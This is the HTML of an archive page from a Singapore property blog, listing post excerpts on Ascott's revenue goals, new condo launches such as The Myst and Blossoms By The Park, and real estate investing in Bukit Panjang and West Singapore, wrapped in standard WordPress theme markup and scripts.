<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.magnoliasmokestack.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.magnoliasmokestack.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.magnoliasmokestack.com/category/property-news/">Property News</a></li>
</ul></div>                    </nav>

                                <div class="exalt-search-container desktop-only">
                <button id="exalt-search-toggle">
                    <span class="exalt-search-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 512 512" class="exalt-svg-icon"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></svg></span>
                    <span class="exalt-close-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" class="exalt-svg-icon"><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" /></svg></span>
                </button>
                <div id="exalt-search-box">
                    <form role="search" method="get" class="search-form" action="https://www.magnoliasmokestack.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div><!-- exalt-search-box -->
            </div><!-- exalt-search-container -->
                        </div>
            </div>
        
</header><!-- #masthead -->
	
	<div id="content" class="site-content">

				
		<div class="content-area exalt-container">

			
	<main id="primary" class="site-main">

						<div id="blog-entries">
					
<article id="post-43" class="post-43 post type-post status-publish format-standard hentry category-uncategorized exalt-entry">

	
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/ascott-targets-to-double-fee-revenue-to-over-500-mil-in-next-five-years/" rel="bookmark">Ascott targets to double fee revenue to over $500 mil in next five years</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/ascott-targets-to-double-fee-revenue-to-over-500-mil-in-next-five-years/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-21T02:57:49+00:00">April 21, 2023</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p>In the next five years, The Ascott Limited – the lodging business unit of Capitaland Investment – aims to double its fee revenue to more than USD500 million, off a base of USD258 million achieved in FY2022, which is its highest earnings on record. This growth was buoyed by robust signings and property openings, with the business having already achieved its target of securing 160,000 units by 2023 with the signing of over 4,000 new units in 1QFY2023.</p>
<p>Units span serviced residences, hotels, co-living and senior living brands that are positioned in the mid to luxury range. The fee revenue will be augmented by an anticipated growth rate of 8-10% annually over the next five years, driven by both new property openings and new signings.</p>
<p>CEO of Ascott and Capitaland Investment (CLI) Lodging, Kevin Goh, was optimistic, noting that “Ascott has doubled in units every five years, growing from about &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-43 -->

<article id="post-40" class="post-40 post type-post status-publish format-standard hentry category-uncategorized exalt-entry">

	
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/el-development-draws-4000-at-three-day-preview-of-blossoms-by-the-park/" rel="bookmark">EL Development draws 4,000 at three-day preview of Blossoms By The Park</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/el-development-draws-4000-at-three-day-preview-of-blossoms-by-the-park/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-17T09:50:19+00:00">April 17, 2023</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p>, The Star Vista mall, and the Greater Southern Waterfront on EdgeProp.sg<br />
Over the past three days since its sales gallery opened on April 14, Blossoms By The Park has attracted 4,000 visitors, mostly locals, according to EL Development&#8217;s Managing Director Lim Yew Soon.</p>
<p>Set in one-north, the 275-unit private condo includes a mix of one- to four-bedroom units. Prices for its units start from $1.291 million for the one-bedroom-plus-study unit, $1.499 million for a two-bedroom, and from $1.585 million for a two-bedroom-plus-study. Three-bedroom dual-key units come in from $2.082 million, while three-bedroom units begin from $2.279 million. For the four-bedroom units, they start at $2.921 million, with four-bedroom premium units being from $3.335 million. </p>
<p>The launch is scheduled on April 29 and according to SRI Managing Partner Ken Low, the estimated average sale price will lie in the range of $2,350 to $2,400 psf. The project, mainly ideal for &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-40 -->

<article id="post-37" class="post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate exalt-entry">

	
			<div class="post-thumbnail">
				<a href="https://www.magnoliasmokestack.com/the-myst-condo-cdl-located-near-to-hillion-mall-and-beauty-world-mrt-station/">
					<img width="800" height="392" src="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/The-Myst-Condo-CDL-Located-Near-to-Hillion-Mall-and-Beauty-World-MRT-Station.jpg" class="attachment-exalt-archive-image size-exalt-archive-image wp-post-image" alt="The Myst Condo CDL Located Near to Hillion Mall and Beauty World MRT Station" decoding="async" srcset="https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/The-Myst-Condo-CDL-Located-Near-to-Hillion-Mall-and-Beauty-World-MRT-Station.jpg 1762w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/The-Myst-Condo-CDL-Located-Near-to-Hillion-Mall-and-Beauty-World-MRT-Station-300x147.jpg 300w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/The-Myst-Condo-CDL-Located-Near-to-Hillion-Mall-and-Beauty-World-MRT-Station-1024x502.jpg 1024w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/The-Myst-Condo-CDL-Located-Near-to-Hillion-Mall-and-Beauty-World-MRT-Station-768x376.jpg 768w, https://www.magnoliasmokestack.com/wp-content/uploads/2023/04/The-Myst-Condo-CDL-Located-Near-to-Hillion-Mall-and-Beauty-World-MRT-Station-1536x752.jpg 1536w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div><!-- .post-thumbnail -->

			
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/the-myst-condo-cdl-located-near-to-hillion-mall-and-beauty-world-mrt-station/" rel="bookmark">The Myst Condo CDL Located Near to Hillion Mall and Beauty World MRT Station</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/the-myst-condo-cdl-located-near-to-hillion-mall-and-beauty-world-mrt-station/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-04-12T10:52:42+00:00">April 12, 2023</time><time class="updated" datetime="2023-04-12T10:53:03+00:00">April 12, 2023</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p><a href="https://www.the-myst.com/">The Myst Condo</a> provides residents with all of the benefits of city living, whilst also offering the peace and quiet of a suburban lifestyle. Located close to a variety of amenities, this condo makes life easier for families, with schools and medical centres located nearby, as well as banks, supermarkets and other essential services within easy reach. Few places boast the same combination of convenience and tranquility, making this condo an ideal choice for those who want a balance of the two.</p>
<p>The Myst by CDL is a mid-sized condominium project designed to provide residents with an exclusive living experience. With top-notch facilities and amenities, including a 50-meter pool, a spacious clubhouse, and tennis courts, it offers an ideal setting for families with children. Located within a short driving distance to well-known educational institutions such as Bukit Panjang Primary, CHIJ, National University of Singapore, and Ngee Ann Polytechnic, The Myst &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-37 -->

<article id="post-35" class="post-35 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate exalt-entry">

	
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/exploring-the-advantages-benefits-of-living-in-proximity-to-bukit-panjang-integrated-transport-hub/" rel="bookmark">Exploring the Advantages: Benefits of Living in Proximity to Bukit Panjang Integrated Transport Hub</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/exploring-the-advantages-benefits-of-living-in-proximity-to-bukit-panjang-integrated-transport-hub/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-04-12T10:42:58+00:00">April 12, 2023</time><time class="updated" datetime="2024-09-20T13:59:56+00:00">September 20, 2024</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p>Bukit Panjang Integrated Transport Hub is a major transport hub in Singapore. Located in the western part of the country, it is a hub for transportation of people and goods from the city center to other parts of Singapore. This transport hub has many advantages and benefits for those who reside in its vicinity.</p>
<p>One of the main advantages of living near the Bukit Panjang Integrated Transport Hub is the convenience it offers. Residents can access public transport quickly and conveniently. Bus services, MRT lines, and LRT lines all converge here, making it easier for people to travel around the city. Additionally, the transport hub is also connected to the Bukit Panjang LRT station, which makes it easier for people to travel to other parts of Singapore. This makes it an ideal place for people who need to commute daily between their homes and workplaces.</p>
<p>Another advantage of living near &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-35 -->

<article id="post-33" class="post-33 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate exalt-entry">

	
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/critical-appraisal-evaluating-the-investment-profitability-of-bukit-panjang-properties/" rel="bookmark">Critical Appraisal: Evaluating the Investment Profitability of Bukit Panjang Properties</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/critical-appraisal-evaluating-the-investment-profitability-of-bukit-panjang-properties/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-04-12T10:40:34+00:00">April 12, 2023</time><time class="updated" datetime="2023-04-12T10:50:17+00:00">April 12, 2023</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p>Bukit Panjang is a thriving residential area in Singapore located at the north-western end of the island. As a result, it has become an attractive investment proposition for those looking to buy or rent property in the area.</p>
<p>Critical appraisal is an important process for investors to evaluate the profitability of their investments. This involves assessing the current market conditions in the area, understanding the local economy and the demand and supply of properties, and assessing the potential return on investment (ROI).</p>
<p>When conducting a critical appraisal of Bukit Panjang properties, investors should first look at the current market conditions. This includes identifying the current market prices, rental yields and any other factors that may affect the value of the properties. Investors should also compare the prices of similar properties to gauge the current market value.</p>
<p>Secondly, investors should look at the local economy, local population and the demand and &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-33 -->

<article id="post-31" class="post-31 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate exalt-entry">

	
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/a-comprehensive-analysis-an-investors-guide-to-promising-real-estate-projects-in-singapore/" rel="bookmark">A Comprehensive Analysis: An Investor&#8217;s Guide to Promising Real Estate Projects in Singapore</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/a-comprehensive-analysis-an-investors-guide-to-promising-real-estate-projects-in-singapore/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-04-12T10:38:09+00:00">April 12, 2023</time><time class="updated" datetime="2023-10-17T15:25:40+00:00">October 17, 2023</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p>Singapore is a highly sought-after destination for real estate investors, and with good reason. The country has a robust infrastructure, a vibrant economy and a strong legal system. It is also one of the safest places in the world to invest in real estate, making it an attractive option for both international and domestic investors.</p>
<p>The real estate market in Singapore is highly competitive and can be intimidating for new investors. However, with the right information and research, it is possible to identify promising projects and make sound investments. The following is a comprehensive guide to help investors understand the local market and identify the best real estate projects in Singapore.</p>
<p>First, investors should familiarize themselves with the different types of real estate investments in Singapore. The country offers a wide range of investment options, from residential properties to commercial buildings, from industrial properties to hospitality projects, and from land &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-31 -->

<article id="post-29" class="post-29 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate exalt-entry">

	
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/bukit-timah-condominiums-the-ideal-choice-for-parents-seeking-homes-close-to-schools/" rel="bookmark">Bukit Timah Condominiums: The Ideal Choice for Parents Seeking Homes Close to Schools</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/bukit-timah-condominiums-the-ideal-choice-for-parents-seeking-homes-close-to-schools/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-04-12T10:35:44+00:00">April 12, 2023</time><time class="updated" datetime="2023-04-12T10:50:26+00:00">April 12, 2023</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p>Bukit Timah condominiums are a great choice for parents looking for a place to live close to schools. Located in the heart of Singapore, Bukit Timah is known for its close proximity to some of the city’s most prestigious schools. It is also home to a variety of amenities, from shopping malls to parks, providing parents with plenty of options for leisure activities and entertainment.</p>
<p>One of the advantages of living in Bukit Timah is the convenience of having schools located close to the condominiums. With a variety of educational institutions nearby, parents can ensure that their children receive a quality education without having to commute long distances. From primary schools to international schools, Bukit Timah has something to offer everyone.</p>
<p>The area also offers plenty of recreational activities for parents and their children. Centrally located parks and gardens provide a great opportunity to get out and explore nature. The &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-29 -->

<article id="post-27" class="post-27 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate exalt-entry">

	
	<div class="exalt-article-inner">
	
				
		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.magnoliasmokestack.com/maximizing-returns-unleashing-the-potential-of-emerging-real-estate-projects-in-west-singapore/" rel="bookmark">Maximizing Returns: Unleashing the Potential of Emerging Real Estate Projects in West Singapore</a></h2>				<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.magnoliasmokestack.com/author/smokestack/">smokestack</a></span></span><span class="posted-on"><a href="https://www.magnoliasmokestack.com/maximizing-returns-unleashing-the-potential-of-emerging-real-estate-projects-in-west-singapore/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-04-12T10:33:19+00:00">April 12, 2023</time><time class="updated" datetime="2023-04-12T10:50:29+00:00">April 12, 2023</time></a></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		
		<div class="entry-content-wrapper">

			
			<div class="entry-content">
				<p>Real estate projects in West Singapore have the potential to bring in large returns for investors. However, this potential is not always realized due to a lack of knowledge and resources. To maximize returns, investors must understand the nuances of the market and how to effectively leverage them to their advantage.</p>
<p>The first step to maximizing returns is to identify the best areas in West Singapore for real estate projects. This process includes researching the area’s population, job market, and infrastructure to determine the most feasible and profitable locations for development. Additionally, investors should consider the potential of the local economy; this includes understanding the area’s economic development plans, and any incentives or subsidies offered by the government.</p>
<p>Once an area has been identified, investors must research the local real estate market to identify the best projects. This process should include researching current property values, vacancy rates, and trends in &hellip;</p>			</div><!-- .entry-content -->

			
		</div><!-- .entry-content-wrapper -->

	</div><!-- .exalt-article-inner -->

	
</article><!-- #post-27 -->
				</div><!-- #blog-entries -->
			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.magnoliasmokestack.com/page/2/">Previous</a>
<a class="page-numbers" href="https://www.magnoliasmokestack.com/">1</a>
<a class="page-numbers" href="https://www.magnoliasmokestack.com/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.magnoliasmokestack.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.magnoliasmokestack.com/enhancing-the-condo-living-experience-exploring-the-array-of-luxurious-communal-facilities-in-modern-singapore-condos/">Enhancing the Condo Living Experience Exploring the Array of Luxurious Communal Facilities in Modern Singapore Condos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.magnoliasmokestack.com/explore-the-best-of-leisure-and-culture-at-novo-place-ec-a-pioneering-hoi-hup-development-near-jurong-lake-gardens/">Explore the Best of Leisure and Culture at Novo Place EC A Pioneering Hoi Hup Development near Jurong Lake Gardens</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.magnoliasmokestack.com/uncovering-the-wonders-of-life-exploring-with-flexible-mortgage-options/">Uncovering the Wonders of Life Exploring with Flexible Mortgage Options</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.magnoliasmokestack.com/reviving-the-golden-era-mortgage-options-for-a-nostalgic-retro-kitchen-design-from-the-50s-and-60s/">Reviving the Golden Era Mortgage Options for a Nostalgic Retro Kitchen Design from the 50s and 60s</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.magnoliasmokestack.com/uncovering-the-wonders-of-life-a-journey-through-norwood-grand/">Uncovering the Wonders of Life A Journey Through Norwood Grand</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.magnoliasmokestack.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.magnoliasmokestack.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.magnoliasmokestack.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.magnoliasmokestack.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.magnoliasmokestack.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.magnoliasmokestack.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;22&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section></aside><!-- #secondary -->
	</div><!-- .exalt-container -->
	</div><!-- .site-content -->

	
	<footer id="colophon" class="site-footer">

		
		<div class="exalt-footer-widget-area">
			<div class="exalt-container exalt-footer-widgets-inner">
				<div class="exalt-footer-column">
									</div><!-- .exalt-footer-column -->

									<div class="exalt-footer-column">
											</div><!-- .exalt-footer-column -->
				
									<div class="exalt-footer-column">
											</div><!-- .exalt-footer-column -->
				
							</div><!-- .exalt-footer-widgets-inner -->
		</div><!-- .exalt-footer-widget-area -->

		<div class="exalt-footer-bottom">
			<div class="exalt-container exalt-footer-site-info">
				<div class="exalt-footer-copyright">
					Copyright &#169; 2026 <a href="https://www.magnoliasmokestack.com/" title="Smoke Condo Stacks" >Smoke Condo Stacks</a>.				</div><!-- .exalt-footer-copyright -->

				<div class="exalt-designer-credit">
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/exalt/" target="_blank">Exalt</a>.				</div><!-- .exalt-designer-credit" -->
			</div><!-- .exalt-container -->
		</div><!-- .exalt-footer-bottom -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<aside id="exalt-mobile-sidebar" class="exalt-mobile-sidebar">
	<button class="exalt-mobile-menu-toggle">
		<span class="screen-reader-text">Close</span>
		<svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" class="exalt-svg-icon"><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" /></svg>	</button>

	
	<div class="exalt-mobile-menu-main exalt-mobile-menu">
		<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-15"><a href="https://www.magnoliasmokestack.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.magnoliasmokestack.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.magnoliasmokestack.com/category/mortgage/">Mortgage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.magnoliasmokestack.com/category/property-news/">Property News</a></li>
</ul></div>	</div>

	
	</aside><!-- .exalt-mobile-sidebar -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exalt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.magnoliasmokestack.com/wp-content/themes/exalt/assets/js/main.js?ver=1.0.5" id="exalt-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.magnoliasmokestack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.magnoliasmokestack.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>